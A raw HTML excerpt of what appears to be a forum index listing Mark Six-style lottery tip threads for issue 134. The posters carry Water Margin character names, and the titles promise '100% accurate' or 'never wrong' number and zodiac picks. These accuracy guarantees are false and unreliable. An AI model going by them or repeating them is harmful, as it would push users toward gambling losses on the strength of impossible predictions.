<a href="javascript:;" id="content_443" class="showcontent y" title="更多操作" onclick="CONTENT_TID='443';CONTENT_ID='normalthread_443';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-443-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉26【李俊】天寿星/混江龙≡【一波中特】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=443&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-422.html" c="1">李俊</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;17:04</span></span></em>
</td>
<td class="num"><a href="thread-443-1-1.html" class="xi2">0</a><em>1737</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%8E%E4%BF%8A.html" c="1">李俊</a></cite>
<em><a href="forum.php?mod=redirect&tid=443&goto=lastpost#lastpost"><span title="2025-12-27 17:04">昨天&nbsp;17:04</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_442">
<tr>
<td class="icn">
<a href="thread-442-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_442" class="showcontent y" title="更多操作" onclick="CONTENT_TID='442';CONTENT_ID='normalthread_442';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-442-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉27【阮小二】天剑星/立地太岁≡→跟我疯狂【二肖+二碼】免费</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=442&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-423.html" c="1">阮小二</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;17:03</span></span></em>
</td>
<td class="num"><a href="thread-442-1-1.html" class="xi2">0</a><em>2071</em></td>
<td class="by">
<cite><a href="space-username-%E9%98%AE%E5%B0%8F%E4%BA%8C.html" c="1">阮小二</a></cite>
<em><a href="forum.php?mod=redirect&tid=442&goto=lastpost#lastpost"><span title="2025-12-27 17:03">昨天&nbsp;17:03</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_441">
<tr>
<td class="icn">
<a href="thread-441-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_441" class="showcontent y" title="更多操作" onclick="CONTENT_TID='441';CONTENT_ID='normalthread_441';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-441-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉28【张横】天竟星/船火儿≡六合资料→免费四俏←火爆连中</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=441&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-424.html" c="1">张横</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;17:01</span></span></em>
</td>
<td class="num"><a href="thread-441-1-1.html" class="xi2">0</a><em>1730</em></td>
<td class="by">
<cite><a href="space-username-%E5%BC%A0%E6%A8%AA.html" c="1">张横</a></cite>
<em><a href="forum.php?mod=redirect&tid=441&goto=lastpost#lastpost"><span title="2025-12-27 17:01">昨天&nbsp;17:01</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_440">
<tr>
<td class="icn">
<a href="thread-440-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_440" class="showcontent y" title="更多操作" onclick="CONTENT_TID='440';CONTENT_ID='normalthread_440';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-440-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉29【阮小五】天罪星/短命二郎≡原创-【预测十六码】已公开≡</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=440&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-425.html" c="1">阮小五</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;16:59</span></span></em>
</td>
<td class="num"><a href="thread-440-1-1.html" class="xi2">0</a><em>1744</em></td>
<td class="by">
<cite><a href="space-username-%E9%98%AE%E5%B0%8F%E4%BA%94.html" c="1">阮小五</a></cite>
<em><a href="forum.php?mod=redirect&tid=440&goto=lastpost#lastpost"><span title="2025-12-27 16:59">昨天&nbsp;16:59</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_439">
<tr>
<td class="icn">
<a href="thread-439-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_439" class="showcontent y" title="更多操作" onclick="CONTENT_TID='439';CONTENT_ID='normalthread_439';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-439-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉30【张顺】天损星/浪里白条≡原创-免费五玛(只送不卖)≡</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=439&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-426.html" c="1">张顺</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;16:58</span></span></em>
</td>
<td class="num"><a href="thread-439-1-1.html" class="xi2">0</a><em>1735</em></td>
<td class="by">
<cite><a href="space-username-%E5%BC%A0%E9%A1%BA.html" c="1">张顺</a></cite>
<em><a href="forum.php?mod=redirect&tid=439&goto=lastpost#lastpost"><span title="2025-12-27 16:58">昨天&nbsp;16:58</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_438">
<tr>
<td class="icn">
<a href="thread-438-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_438" class="showcontent y" title="更多操作" onclick="CONTENT_TID='438';CONTENT_ID='normalthread_438';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-438-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉31【阮小七】天败星/活阎罗≡原创-【绝杀●四肖】已公开≡</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=438&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-427.html" c="1">阮小七</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;16:57</span></span></em>
</td>
<td class="num"><a href="thread-438-1-1.html" class="xi2">0</a><em>1736</em></td>
<td class="by">
<cite><a href="space-username-%E9%98%AE%E5%B0%8F%E4%B8%83.html" c="1">阮小七</a></cite>
<em><a href="forum.php?mod=redirect&tid=438&goto=lastpost#lastpost"><span title="2025-12-27 16:57">昨天&nbsp;16:57</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_437">
<tr>
<td class="icn">
<a href="thread-437-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_437" class="showcontent y" title="更多操作" onclick="CONTENT_TID='437';CONTENT_ID='normalthread_437';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-437-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉32【杨雄】天牢星/病关索≡☆＋＋＋必中八肖＋＋＋≡</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=437&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-428.html" c="1">杨雄</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;16:55</span></span></em>
</td>
<td class="num"><a href="thread-437-1-1.html" class="xi2">0</a><em>1742</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%A8%E9%9B%84.html" c="1">杨雄</a></cite>
<em><a href="forum.php?mod=redirect&tid=437&goto=lastpost#lastpost"><span title="2025-12-27 16:55">昨天&nbsp;16:55</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_436">
<tr>
<td class="icn">
<a href="thread-436-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_436" class="showcontent y" title="更多操作" onclick="CONTENT_TID='436';CONTENT_ID='normalthread_436';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-436-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉33【石秀】天慧星/拼命三郎≡☆杀二尾☆杀二尾≡</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=436&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-429.html" c="1">石秀</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;16:54</span></span></em>
</td>
<td class="num"><a href="thread-436-1-1.html" class="xi2">0</a><em>1741</em></td>
<td class="by">
<cite><a href="space-username-%E7%9F%B3%E7%A7%80.html" c="1">石秀</a></cite>
<em><a href="forum.php?mod=redirect&tid=436&goto=lastpost#lastpost"><span title="2025-12-27 16:54">昨天&nbsp;16:54</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_435">
<tr>
<td class="icn">
<a href="thread-435-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_435" class="showcontent y" title="更多操作" onclick="CONTENT_TID='435';CONTENT_ID='normalthread_435';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-435-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉34【解珍】天暴星/两头蛇≡☆四字平特☆四字平特≡</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=435&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-430.html" c="1">解珍</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;16:53</span></span></em>
</td>
<td class="num"><a href="thread-435-1-1.html" class="xi2">0</a><em>1733</em></td>
<td class="by">
<cite><a href="space-username-%E8%A7%A3%E7%8F%8D.html" c="1">解珍</a></cite>
<em><a href="forum.php?mod=redirect&tid=435&goto=lastpost#lastpost"><span title="2025-12-27 16:53">昨天&nbsp;16:53</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_434">
<tr>
<td class="icn">
<a href="thread-434-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_434" class="showcontent y" title="更多操作" onclick="CONTENT_TID='434';CONTENT_ID='normalthread_434';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-434-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉35【解宝】天哭星/双尾蝎≡😯一肖平特😯</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=434&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-431.html" c="1">解宝</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;16:52</span></span></em>
</td>
<td class="num"><a href="thread-434-1-1.html" class="xi2">0</a><em>1738</em></td>
<td class="by">
<cite><a href="space-username-%E8%A7%A3%E5%AE%9D.html" c="1">解宝</a></cite>
<em><a href="forum.php?mod=redirect&tid=434&goto=lastpost#lastpost"><span title="2025-12-27 16:52">昨天&nbsp;16:52</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_433">
<tr>
<td class="icn">
<a href="thread-433-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_433" class="showcontent y" title="更多操作" onclick="CONTENT_TID='433';CONTENT_ID='normalthread_433';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-433-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉36【燕青】天巧星/浪子≡『禁合今錯一』≡‖免费料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=433&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-432.html" c="1">燕青</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;16:49</span></span></em>
</td>
<td class="num"><a href="thread-433-1-1.html" class="xi2">0</a><em>1728</em></td>
<td class="by">
<cite><a href="space-username-%E7%87%95%E9%9D%92.html" c="1">燕青</a></cite>
<em><a href="forum.php?mod=redirect&tid=433&goto=lastpost#lastpost"><span title="2025-12-27 16:49">昨天&nbsp;16:49</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_432">
<tr>
<td class="icn">
<a href="thread-432-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_432" class="showcontent y" title="更多操作" onclick="CONTENT_TID='432';CONTENT_ID='normalthread_432';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-432-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉37【朱武】地魁星/神机军师︹≡『杀特码段』≡‖免费料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=432&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-433.html" c="1">朱武</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;13:38</span></span></em>
</td>
<td class="num"><a href="thread-432-1-1.html" class="xi2">0</a><em>2095</em></td>
<td class="by">
<cite><a href="space-username-%E6%9C%B1%E6%AD%A6.html" c="1">朱武</a></cite>
<em><a href="forum.php?mod=redirect&tid=432&goto=lastpost#lastpost"><span title="2025-12-27 13:38">昨天&nbsp;13:38</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_431">
<tr>
<td class="icn">
<a href="thread-431-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_431" class="showcontent y" title="更多操作" onclick="CONTENT_TID='431';CONTENT_ID='normalthread_431';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-431-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉38【黄信】地煞星/镇三山︹≡『家畜与野兽』≡‖免费料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=431&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-434.html" c="1">黄信</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;13:37</span></span></em>
</td>
<td class="num"><a href="thread-431-1-1.html" class="xi2">0</a><em>2104</em></td>
<td class="by">
<cite><a href="space-username-%E9%BB%84%E4%BF%A1.html" c="1">黄信</a></cite>
<em><a href="forum.php?mod=redirect&tid=431&goto=lastpost#lastpost"><span title="2025-12-27 13:37">昨天&nbsp;13:37</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_430">
<tr>
<td class="icn">
<a href="thread-430-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_430" class="showcontent y" title="更多操作" onclick="CONTENT_TID='430';CONTENT_ID='normalthread_430';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-430-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉39【孙立】地勇星/病尉迟︹≡『杀二肖一尾』≡‖免费料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=430&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-435.html" c="1">孙立</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;13:36</span></span></em>
</td>
<td class="num"><a href="thread-430-1-1.html" class="xi2">0</a><em>428</em></td>
<td class="by">
<cite><a href="space-username-%E5%AD%99%E7%AB%8B.html" c="1">孙立</a></cite>
<em><a href="forum.php?mod=redirect&tid=430&goto=lastpost#lastpost"><span title="2025-12-27 13:36">昨天&nbsp;13:36</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_429">
<tr>
<td class="icn">
<a href="thread-429-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_429" class="showcontent y" title="更多操作" onclick="CONTENT_TID='429';CONTENT_ID='normalthread_429';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-429-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉40【宣赞】地杰星/丑郡马︹≡『波色100%准』≡‖免费料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=429&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-436.html" c="1">宣赞</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;13:35</span></span></em>
</td>
<td class="num"><a href="thread-429-1-1.html" class="xi2">0</a><em>428</em></td>
<td class="by">
<cite><a href="space-username-%E5%AE%A3%E8%B5%9E.html" c="1">宣赞</a></cite>
<em><a href="forum.php?mod=redirect&tid=429&goto=lastpost#lastpost"><span title="2025-12-27 13:35">昨天&nbsp;13:35</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_428">
<tr>
<td class="icn">
<a href="thread-428-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_428" class="showcontent y" title="更多操作" onclick="CONTENT_TID='428';CONTENT_ID='normalthread_428';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-428-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉41【郝思文】地雄星/井木狂︹≡≡『杀肖』≡‖免费料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=428&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-437.html" c="1">郝思文</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;13:34</span></span></em>
</td>
<td class="num"><a href="thread-428-1-1.html" class="xi2">0</a><em>433</em></td>
<td class="by">
<cite><a href="space-username-%E9%83%9D%E6%80%9D%E6%96%87.html" c="1">郝思文</a></cite>
<em><a href="forum.php?mod=redirect&tid=428&goto=lastpost#lastpost"><span title="2025-12-27 13:34">昨天&nbsp;13:34</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_427">
<tr>
<td class="icn">
<a href="thread-427-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_427" class="showcontent y" title="更多操作" onclick="CONTENT_TID='427';CONTENT_ID='normalthread_427';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-427-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉42【韩滔】地威星/百胜将︹≡『九肖100%准』≡‖免费料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=427&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-438.html" c="1">韩滔</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;13:32</span></span></em>
</td>
<td class="num"><a href="thread-427-1-1.html" class="xi2">0</a><em>428</em></td>
<td class="by">
<cite><a href="space-username-%E9%9F%A9%E6%BB%94.html" c="1">韩滔</a></cite>
<em><a href="forum.php?mod=redirect&tid=427&goto=lastpost#lastpost"><span title="2025-12-27 13:32">昨天&nbsp;13:32</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_426">
<tr>
<td class="icn">
<a href="thread-426-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_426" class="showcontent y" title="更多操作" onclick="CONTENT_TID='426';CONTENT_ID='normalthread_426';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-426-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉43【彭玘】地英星/天目将︹≡『㊣16码中特』≡‖100%准</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=426&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-439.html" c="1">彭玘</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;13:30</span></span></em>
</td>
<td class="num"><a href="thread-426-1-1.html" class="xi2">0</a><em>444</em></td>
<td class="by">
<cite><a href="space-username-%E5%BD%AD%E7%8E%98.html" c="1">彭玘</a></cite>
<em><a href="forum.php?mod=redirect&tid=426&goto=lastpost#lastpost"><span title="2025-12-27 13:30">昨天&nbsp;13:30</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_425">
<tr>
<td class="icn">
<a href="thread-425-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_425" class="showcontent y" title="更多操作" onclick="CONTENT_TID='425';CONTENT_ID='normalthread_425';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-425-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉44【单廷珪】地奇星/圣水将︹镇坛之宝‖≡『⑥肖选①肖』≡‖100%准</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=425&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-440.html" c="1">单廷珪</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;13:29</span></span></em>
</td>
<td class="num"><a href="thread-425-1-1.html" class="xi2">0</a><em>429</em></td>
<td class="by">
<cite><a href="space-username-%E5%8D%95%E5%BB%B7%E7%8F%AA.html" c="1">单廷珪</a></cite>
<em><a href="forum.php?mod=redirect&tid=425&goto=lastpost#lastpost"><span title="2025-12-27 13:29">昨天&nbsp;13:29</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_424">
<tr>
<td class="icn">
<a href="thread-424-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_424" class="showcontent y" title="更多操作" onclick="CONTENT_TID='424';CONTENT_ID='normalthread_424';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-424-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉45【魏定国】地猛星/神火将︹平特一肖︹</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=424&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-441.html" c="1">魏定国</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;13:01</span></span></em>
</td>
<td class="num"><a href="thread-424-1-1.html" class="xi2">0</a><em>427</em></td>
<td class="by">
<cite><a href="space-username-%E9%AD%8F%E5%AE%9A%E5%9B%BD.html" c="1">魏定国</a></cite>
<em><a href="forum.php?mod=redirect&tid=424&goto=lastpost#lastpost"><span title="2025-12-27 13:01">昨天&nbsp;13:01</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_423">
<tr>
<td class="icn">
<a href="thread-423-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_423" class="showcontent y" title="更多操作" onclick="CONTENT_TID='423';CONTENT_ID='normalthread_423';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-423-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉46【萧让】地文星/圣手书生︹四肖中特︹</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=423&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-442.html" c="1">萧让</a></cite>
<em><span><span title="2025-12-27">昨天&nbsp;12:59</span></span></em>
</td>
<td class="num"><a href="thread-423-1-1.html" class="xi2">0</a><em>427</em></td>
<td class="by">
<cite><a href="space-username-%E8%90%A7%E8%AE%A9.html" c="1">萧让</a></cite>
<em><a href="forum.php?mod=redirect&tid=423&goto=lastpost#lastpost"><span title="2025-12-27 12:59">昨天&nbsp;12:59</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_422">
<tr>
<td class="icn">
<a href="thread-422-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_422" class="showcontent y" title="更多操作" onclick="CONTENT_TID='422';CONTENT_ID='normalthread_422';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-422-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉47【裴宣】地正星/铁面孔目︹五行之三行中特︹</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=422&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-443.html" c="1">裴宣</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:25</span></span></em>
</td>
<td class="num"><a href="thread-422-1-1.html" class="xi2">0</a><em>222</em></td>
<td class="by">
<cite><a href="space-username-%E8%A3%B4%E5%AE%A3.html" c="1">裴宣</a></cite>
<em><a href="forum.php?mod=redirect&tid=422&goto=lastpost#lastpost"><span title="2025-12-26 21:25">前天&nbsp;21:25</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_421">
<tr>
<td class="icn">
<a href="thread-421-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_421" class="showcontent y" title="更多操作" onclick="CONTENT_TID='421';CONTENT_ID='normalthread_421';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-421-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉48【欧鹏】地阔星/摩云金翅══+++(笔画六肖中特)+++</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=421&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-444.html" c="1">欧鹏</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:23</span></span></em>
</td>
<td class="num"><a href="thread-421-1-1.html" class="xi2">0</a><em>231</em></td>
<td class="by">
<cite><a href="space-username-%E6%AC%A7%E9%B9%8F.html" c="1">欧鹏</a></cite>
<em><a href="forum.php?mod=redirect&tid=421&goto=lastpost#lastpost"><span title="2025-12-26 21:23">前天&nbsp;21:23</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_420">
<tr>
<td class="icn">
<a href="thread-420-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_420" class="showcontent y" title="更多操作" onclick="CONTENT_TID='420';CONTENT_ID='normalthread_420';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-420-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉49【邓飞】地阖星/火眼狻猊══全年无错绝杀五码</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=420&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-445.html" c="1">邓飞</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:21</span></span></em>
</td>
<td class="num"><a href="thread-420-1-1.html" class="xi2">0</a><em>553</em></td>
<td class="by">
<cite><a href="space-username-%E9%82%93%E9%A3%9E.html" c="1">邓飞</a></cite>
<em><a href="forum.php?mod=redirect&tid=420&goto=lastpost#lastpost"><span title="2025-12-26 21:21">前天&nbsp;21:21</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_419">
<tr>
<td class="icn">
<a href="thread-419-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
